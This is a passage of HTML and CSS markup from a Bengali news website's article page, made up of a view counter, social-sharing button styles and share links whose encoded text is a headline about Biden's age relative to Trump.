<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_62{display:inline-block;float:right}.tdi_62 i{font-size:14px}.tdi_62 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-52983">171</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsyandanpatrika.in%2Fbiswa-sambad%2Farticle-52983" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8&url=https%3A%2F%2Fsyandanpatrika.in%2Fbiswa-sambad%2Farticle-52983&via=%E0%A6%B8%E0%A7%8D%E0%A6%AF%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%A8+%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%95%E0%A6%BE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://syandanpatrika.in/biswa-sambad/article-52983&amp;media=https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg&description=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8 %0A%0A https://syandanpatrika.in/biswa-sambad/article-52983" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 